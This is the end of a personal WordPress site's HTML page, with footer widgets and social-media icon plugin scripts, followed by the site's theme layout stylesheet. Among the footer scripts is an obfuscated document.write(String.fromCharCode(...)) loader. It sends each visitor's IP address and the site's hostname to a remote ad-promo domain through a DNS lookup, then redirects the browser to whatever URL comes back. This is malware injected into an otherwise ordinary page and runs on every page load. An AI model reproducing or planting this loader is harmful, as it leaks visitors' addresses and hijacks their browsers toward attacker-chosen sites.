	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Social Network Integration</a>  by <a href='http://www.acurax.com/social-profile-design/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Social Media Branding Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719
body_size: 4030
content:
/*---:[ copyright notice ]:-----------------------------------------------------

The CSS, JavaScript, and images contained in Thesis are all released under the
Thesis Proprietary Use License and cannot be redistributed. Doing so will
result in termination of membership with DIYthemes.

The custom.css file and any images in the custom images folder do NOT fall
under the Thesis Proprietary Use License. The end user determines the license
that should be applied here (if applicable).

The jscolor color picker script and associated images do NOT fall under the
Thesis Proprietary Use License and are free for use as determined by the GNU
Lesser GPL.

For more information on Thesis licensing and the Terms of Service, please see
the terms_of_service.txt file included in this package.

------------------------------------------------------------------------------*/

/*---:[ core layout elements ]:---*/
#container { width: 90.9em; margin: 0 auto; }
	#page { padding: 0em; }
		#header, #footer { padding-right: 1.2em; padding-left: 1.2em; }
		#content_box { width: 100%; }
		.no_sidebars { background: none !important; }
			
			#content { width: 73.5em; float: right; }
			.no_sidebars #content { width: 100%; }
				.post_box, .teasers_box, .full_width #content_box .page { margin: 0 1.1em 0 2.4em; }
					.full_width #content_box .page { width: auto; }
				.no_sidebars .post_box { margin: 0 1.2em; }
				.teasers_box { width: 70em; }
					.teaser { width: 33.8em; }
				#archive_intro, .prev_next { padding-right: 1.1em; padding-left: 2.4em; }
			#sidebars { width: 17.4em; border: 0; float: left; }
				.sidebar { width: 100%; }
				#sidebar_1 { border: 0; }
					.sidebar ul.sidebar_list { padding-right: 1.2em; padding-left: 1.2em; }
				
		
/*---:[ nav styles ]:---*/
.menu ul, .menu ul li { width: 15em; }
.menu ul ul, .menu :hover ul :hover ul { left: 15em; }
.menu li:hover ul, .menu a:hover ul { left: 0; }
.menu { border-width: 0 0 0 0; }


/*---:[ multimedia box elements ]:---*/
#multimedia_box { padding: 1.2em; }
	#image_box img { display: block; padding: 0.1em; border-width: 0.1em; }
	#image_box img.square { width: 14.6em; height: 14.6em; }
	#image_box img.four_by_three { width: 14.6em; height: 11em; }
	#image_box img.three_by_four { width: 14.6em; height: 19.5em; }
	#image_box img.three_by_two { width: 14.6em; height: 9.7em; }
	#image_box img.two_by_three { width: 14.6em; height: 21.9em; }
	#image_box img.five_by_four { width: 14.6em; height: 11.7em; }
	#image_box img.four_by_five { width: 14.6em; height: 18.3em; }
	#image_box img.sixteen_by_nine { width: 14.6em; height: 8.2em; margin: 0 auto; }
	#image_box img.nine_by_sixteen { width: 14.6em; height: 26em; margin: 0 auto; }
	#image_box img.two_by_one { width: 14.6em; height: 7.3em; }
	#image_box img.one_by_two { width: 14.6em; height: 29.2em; }
			
/*---:[ feature box styles ]:---*/
#feature_box { padding-right: 1.2em; padding-left: 1.2em; }

/*---:[ comments area ]:---*/
#comments { margin-right: 1.2em; margin-left: 1.2em; }
	.comments_intro, #respond_intro { margin-left: 1.2em; }
		dl#comment_list dt, #trackback_list { padding-right: 1.2em; padding-left: 1.2em; }
		dl#comment_list dd { padding-left: 1.2em; }
			dl#comment_list dd .format_text, dl#comment_list dd #respond { padding-right: 1.2em; }
		dl#comment_list dl dt { padding-left: 2.4em; border-width: 0 0 0 0.1em; }
		dl#comment_list dl dt.bypostauthor { padding-left: 2.3em; border-width: 0 0 0 0.2em; }
		dl#comment_list dl dd { padding-left: 0; }
		dl#comment_list dl dd .format_text { padding-left: 1.5em; border-width: 0 0 0 0.063em; }
		dl#comment_list dl dd.bypostauthor > .format_text { padding-left: 1.4em; border-width: 0 0 0 0.125em; }
		dl#comment_list dl dd dl { padding-left: 2.4em; }
#commentform { padding-right: 1.1em; padding-left: 1.2em; }
.comments_closed, .login_alert { margin-left: 1.2em; }

/*---:[ content elements ]:---*/
body { font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif; }
	#header { padding-top: 2.4em; padding-bottom: 2.4em; }
		.post_box { padding-top: 2.4em; }
			.headline_area { margin-bottom: 2.4em; }
		.teasers_box { padding-top: 2.4em; padding-bottom: 2.4em; }
		#multimedia_box { margin-bottom: 2.4em; }
	#footer { padding-top: 1.2em; padding-bottom: 1.2em; }

/*---:[ #header styles ]:---*/
#header #logo { font-size: 3.6em; line-height: 1.167em; }
#header #tagline { font-size: 1.4em; line-height: 1.429em; }

/*---:[ nav menu styles ]:---*/
.menu, .menu a, .menu li ul { border: none; }
.menu table { bottom: 0; }

.menu a { font-size: 1.4em; line-height: 1.286em; padding: 0.714em 0.857em; border-width: 0em; border-left-width: 0; }
.menu ul a { width: 9em; border-left-width: 0em; }

/*---:[ headlines ]:---*/
.headline_area h1, .headline_area h2, #archive_intro h1 { font-size: 2.2em; line-height: 1.364em; }
.format_text h2, .format_text h3 { font-size: 1.25em; line-height: 1.2em; margin: 1.8em 0 0.6em 0; }
.format_text h4 { font-size: 1em; }
.format_text h5 { font-size: 0.813em; }
.format_text h6 { font-size: 0.813em; }
.teaser h2 { }
.sidebar h3 { font-size: 1.385em; line-height: 1em; margin-bottom: 0.5em; }
#archive_intro h1 { margin-bottom: 1.091em; }

/*---:[ bylines ]:---*/
.headline_meta { font-size: 1em; line-height: 1.8em; }
	.headline_meta .pad_left { padding-left: 0.9em; }

/*---:[ headline area (image thumbnails) ]:---*/
.headline_area img.alignleft { margin: 0 2.4em 2.4em 0; }
.headline_area img.alignright { margin: 0 0 2.4em 2.4em; }
.headline_area img.alignnone { margin: 0 auto 2.4em 0; }
.headline_area img.aligncenter { margin: 0 auto 2.4em auto; }
.headline_area img.frame { padding: 1.1em; border-width: 0.1em; }

/*---:[ post content area ]:---*/
.format_text { font-size: 1.6em; line-height: 1.5em; }
	.format_text p { margin-bottom: 1.5em; }
		.format_text p.note, .format_text p.alert { padding: 0.563em 0.75em; }
	.format_text .drop_cap { font-size: 3.375em; line-height: 0.778em; padding: 0.037em 0.111em 0 0; }
	.ie6 .format_text .drop_cap { padding-right: 0.056em; }
	.format_text acronym, .format_text abbr { font-size: 0.813em; }
	.format_text code, .format_text pre { font-family: Consolas, "Andale Mono", Monaco, Courier, "Courier New", Verdana, sans-serif; }
	.format_text code { font-size: 0.938em; }
	.format_text pre { font-size: 0.75em; line-height: 1.5em; margin-bottom: 2em; padding: 0.75em 1em; }
	.format_text sub, .format_text sup { line-height: 0.75em }
	.format_text ul { margin: 0 0 1.5em 1.5em; }
	.format_text ol { margin: 0 0 1.5em 1.5em; }
		.format_text ul ul, .format_text ul ol, .format_text ol ul, .format_text ol ol { margin: 0 0 0 1.5em; }
	.format_text dl { margin-bottom: 1.5em; }
		.format_text dd { margin-bottom: 1.5em; }
	.format_text blockquote { margin: 0 0 1.5em 0.75em; padding-left: 0.75em; }
		/*---:[ pullquotes ]:---*/
		.format_text blockquote.right, .format_text blockquote.left { width: 45%; font-size: 1.25em; line-height: 1.2em; }
		.format_text blockquote.right { margin: 0 0 1.2em 1.2em; }
		.format_text blockquote.left { margin: 0 1.2em 1.2em 0; }
	/*---:[ image handling classes ]:---*/
	.format_text img.left, .format_text img.alignleft, .wp-caption.alignleft { margin: 0 1.5em 1.5em 0; }
	.format_text img.right, .format_text img.alignright, .wp-caption.alignright { margin: 0 0 1.5em 1.5em; }
	.format_text img.center, .format_text img.aligncenter, .wp-caption.aligncenter { margin: 0 auto 1.5em auto; }
	.format_text img.block, .format_text img.alignnone, .wp-caption.alignnone { margin: 0 auto 1.5em 0; }
	.format_text img[align="left"] { margin-right: 1.5em; margin-bottom: 1.5em; }
	.format_text img[align="right"] { margin-bottom: 1.5em; margin-left: 1.5em; }
	.format_text img[align="middle"] { margin-bottom: 1.5em; }
	.format_text img.frame, .format_text .wp-caption { padding: 0.688em; border-width: 0.063em; }
	.format_text img.stack { margin-left: 1.5em; }
	.format_text .wp-caption p { font-size: 0.875em; line-height: 1.429em; margin-bottom: 0; }
	/*---:[ ad and miscellaneous "block" classes ]:---*/
	.format_text .ad { margin-left: 1.5em; }
	.format_text .ad_left { margin-right: 1.5em; }

	/*---:[ after-post elements ]:---*/
	.format_text .to_comments { font-size: 0.875em; line-height: 1.714em; margin-bottom: 1.714em; }
		.format_text .to_comments span { font-size: 1.714em; }
	.format_text .post_tags { font-size: 0.875em; line-height: 1.714em; margin-bottom: 1.714em; }

/*---:[ multimedia box ]:---*/

#custom_box { font-size: 1.3em; line-height: 1.538em; }

/*---:[ archive intro block ]:---*/
#archive_intro { padding-top: 2.4em; }

/*---:[ previous and next links ]:---*/
.prev_next { padding-top: 1.2em; padding-bottom: 1.2em; }
	.prev_next p { font-size: 1em; line-height: 2.4em; }
	.post_nav .previous { margin-bottom: 0.6em; }
	.post_nav a { font-size: 1.6em; line-height: 1.5em; }

/*---:[ comment area ]:---*/
#comments { margin-top: 4.8em; }
.comments_intro { margin-bottom: 1.2em; }
	.comments_intro p { font-size: 1.4em; line-height: 1.714em; }
		.comments_intro span { font-size: 1.714em; }
#comment_list, #trackback_list { margin-bottom: 4.8em; }
	dl#comment_list dt { padding-top: 2em; }
		dl#comment_list dt span { font-size: 1.4em; line-height: 1.714em; }
		dl#comment_list dt .comment_author { font-size: 1.8em; line-height: 1.333em; padding-right: 0.667em; }
			.avatar img { margin-left: 0.714em; }
		.comment_time { padding-right: 0.857em; }
		.comment_num { padding-left: 0.714em; }
			.comment_num a { font-size: 1em; line-height: 1.714em; padding: 0.071em 0.214em; }
	dl#comment_list dd { padding-top: 1.2em; }
		dl#comment_list dd p.reply a { font-size: 0.813em; line-height: 1.385em; }
			dl#comment_list dl dd p.reply { margin-bottom: 0; }
	dl#comment_list dl dt, dl#comment_list dl dd { padding-top: 0; }
	dl#comment_list dl dd .format_text { margin-bottom: 1.5em; }
#trackback_list { padding-top: 1.2em; list-style: none; }
	#trackback_list a { font-size: 1.6em; line-height: 1.5em; }
	#trackback_list span { font-size: 1.4em; line-height: 1.714em; }
	#comment_nav_2 { margin-top: -4.8em; margin-bottom: 4.8em; }
.comments_closed { margin-top: 4.8em; margin-bottom: 2.4em; }

/*---:[ comment form styles ]:---*/
#respond { margin-bottom: 4.8em; }
#respond_intro { margin-bottom: 1.2em; }
	#respond_intro p { font-size: 1.9em; line-height: 1.263em; }
	#cancel-comment-reply-link { font-size: 1.1em; line-height: 1em; padding: 0.545em 0.727em; border-width: 0.182em; }
.login_alert { margin-top: 4.8em; margin-bottom: 2.4em; padding: 1.2em; }
#commentform { padding-top: 1.2em; }
	#commentform p, .login_alert p { font-size: 1.6em; line-height: 1.5em; }
	#commentform p.comment_box { line-height: 0.75em; }
		#commentform label { padding-left: 0.75em; }
		#commentform textarea { height: 12em; line-height: 1.5em; }
		#commentform span.allowed { width: 97.3%; padding-top: 0.438em; padding-bottom: 0.438em; border-width: 0 0.063em 0.063em 0.063em; }
			#commentform span.allowed span { font-size: 0.875em; line-height: 1.714em; padding: 0 0.5em; }
	/* Support for the highly-recommended Subscribe to Comments Plugin */
	#commentform p.subscribe-to-comments { font-size: 1.6em; }
		#commentform p.subscribe-to-comments label { font-size: 1em; }

/*---:[ sidebar styles ]:---*/
.sidebar { }
#column_wrap .sidebar ul.sidebar_list { padding-top: 2.4em; }
	li.widget { font-size: 1.3em; line-height: 1.385em; margin-bottom: 2.769em; }
	li.tag_cloud { line-height: 1.692em; }
		li.widget p { margin-bottom: 1.385em; }
		li.widget abbr, li.widget acronym { font-size: 0.846em; }
		li.widget code { font-size: 0.923em; }
			li.widget ul li { margin-bottom: 0.692em; }
				li.widget li ul { margin: 0.692em 0 0 1.385em; }
	/*---:[ widget box styles ]:---*/
	li.widget .widget_box { padding: 0.692em; border-width: 0.077em; }
	/*---:[ google custom search ]:---*/
	li.thesis_widget_google_cse form input[type="submit"] { font-size: 1em; margin-top: 0.462em; padding: 0.154em 0.231em; }
	/*---:[ calendar widget ]:---*/
	#calendar_wrap a { padding: 0.077em; }
	#calendar_wrap a:hover { padding: 0.077em; }
		table#wp-calendar caption { font-size: 0.846em; line-height: 2em; }
		table#wp-calendar th { font-size: 0.846em; line-height: 2em; padding-top: 0.091em; }
		table#wp-calendar td { line-height: 1.692em; }
		table#wp-calendar td#next, table#wp-calendar td#prev { font-size: 0.846em; line-height: 2em; }
		table#wp-calendar td#next { padding-right: 0.545em; }
		table#wp-calendar td#prev { padding-left: 0.545em; }

/*---:[ form inputs ]:---*/
input, textarea { font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif; }
.format_text input, #commentform input, #commentform textarea { width: 45%; padding: 0.188em; border-width: 0.063em 0.063em 0.063em 0.063em; }
#commentform textarea { width: 96%; }
.format_text input.form_submit, #commentform .form_submit { font-size: 1.125em; padding: 0.278em 0.222em; }
.sidebar .text_input, .sidebar .form_submit { padding: 0.308em; font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif; }
.sidebar input[type="text"], .sidebar input[type="submit"] { padding: 0.308em; font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif; }

/*---:[ footer styles ]:---*/
#footer p { font-size: 1.2em; line-height: 1.667em; }
ul.sidebar_list { padding-top: 2.4em; }

/*---:[ teaser styles ]:---*/
.teaser h2 { font-size: 1.6em; line-height: 1.375em; }
.teaser .format_teaser { font-size: 1.2em; line-height: 1.5em; margin-top: 1.5em; margin-bottom: 1.5em; }
.teaser .teaser_author, .teaser .teaser_category, .teaser .teaser_date, .teaser .teaser_comments, .teaser .edit_post { font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif; }
.teaser .teaser_author { font-size: 1em; line-height: 1.6em; }
.teaser .teaser_category { font-size: 1em; line-height: 1.6em; }
.teaser .teaser_date { font-size: 1em; line-height: 1.6em; }
.teaser .teaser_comments { font-size: 1em; line-height: 1.6em; }
.teaser .teaser_link { font-size: 1.2em; line-height: 1.5em; }
.teaser .post_tags { font-size: 1.1em; line-height: 1.636em; }
.teaser .edit_post { padding-left: 0.8em; }

/*---:[ thumbnails ]:---*/
.teaser .post_image_link img.alignleft { margin-right: 1.8em; margin-bottom: 1.8em; }
.teaser .post_image_link img.alignright { margin-left: 1.8em; margin-bottom: 1.8em; }
.teaser .post_image_link img.aligncenter { margin-bottom: 1.8em; }
.teaser .post_image_link img.alignnone { margin: 0 auto 1.8em 0; }
.teaser .post_image_link img.frame { padding: 0.8em; border-width: 0.1em; }
.teaser .format_teaser .post_image_link img.alignleft { margin-right: 0.75em; margin-bottom: 0; }
.teaser .format_teaser .post_image_link img.alignright { margin-left: 0.75em; margin-bottom: 0; }
.teaser .format_teaser .post_image_link img.aligncenter { margin-bottom: 1.5em; }
.teaser .format_teaser .post_image_link img.frame { padding: 0.333em; border-width: 0.083em; }

/*---:[ layout colors ]:---*/
body { color: #FFFFFF; background: #000000; }
#page { background: #000000; }
a, h2 a:hover, #logo a:hover { color: #2361A1; }
#logo, #logo a { color: #FCFCFC; }
#tagline { color: #F7F7F7 }
h1, h2, h2 a { color: #F7F7F7; }
.format_text h2, .format_text h3, .format_text h4, .format_text h5, .format_text h6 { color: #FAFAFA; }
.headline_meta, .headline_meta a, .teaser_author, .teaser_date, .teaser .edit_post, .teaser_author a, .teaser_comments, .teaser_category, .teaser .edit_post a { color: #888888; }
.headline_meta a:hover, .teaser_author a:hover, .teaser_comments:hover, .teaser_category:hover, .teaser .edit_post a:hover { color: #FFFFFF; }
code, pre { color: #292929; }
.sidebar { color: #F5F5F5; }
.sidebar h3 { color: #FCFCFC; }
#multimedia_box { color: #111111; }
.image_box { background: #EEEEEE; }
.video_box { background: #000000; }
.custom_box { background: #EEEEEE; }
#footer, #footer a { color: #B0B0B0; }
#footer a:hover { color: #FFFFFF; }

/*---:[ nav colors ]:---*/
.menu, .menu a, .menu li ul { border-color: #000000; }
.menu .current a, .menu .current-cat a, .menu .current-menu-item a { border-bottom-color: #000000; }
.menu ul .current a, .menu ul .current-cat a, .menu .current ul a, .menu .current-cat ul a, .menu ul .current-menu-item a { border-bottom-color: #000000; }
.menu a, .menu .current ul a, .menu .current-cat ul a, .menu .current-menu-item ul a { color: #FFFFFF; background: #000000; }
.menu a:hover, .menu .current ul a:hover, .menu .current-cat ul a:hover, .menu .current-parent a:hover, .menu .current-menu-item ul a:hover, .menu .current-menu-ancestor a:hover { color: #D9D9D9; background: #000000; }
.menu .current a, .menu .current a:hover, .menu .current-cat a, .menu .current-cat a:hover, .menu .current-menu-item a, .menu .current-menu-item a:hover { color: #BFBFBF; background: #000000; }
.menu .current-parent > a, .menu .current-cat-parent > a, .menu .current-menu-ancestor > a { color: #E3E3E3; background: #000000; }


/*---:[ border package ]:---*/
#header, .post_box, .teasers_box, #footer, .image_box, .custom_box, #feature_box, #archive_intro, .prev_next, #comment_nav_2 { border-width: 0; }

/*---:[ custom header image ]:---*/
#header { height: 30.3em; padding: 0; background-image: url('http://www.mattahern.com/wp-content/uploads/2014/11/Matt-Ahern-Banner-with-Glyph-and-4-words.jpg'); background-repeat: no-repeat; background-size: 90.9em 30.3em; }
#logo a { display: block; width: 25.25em; height: 8.417em; text-indent: -9999px; outline: none; }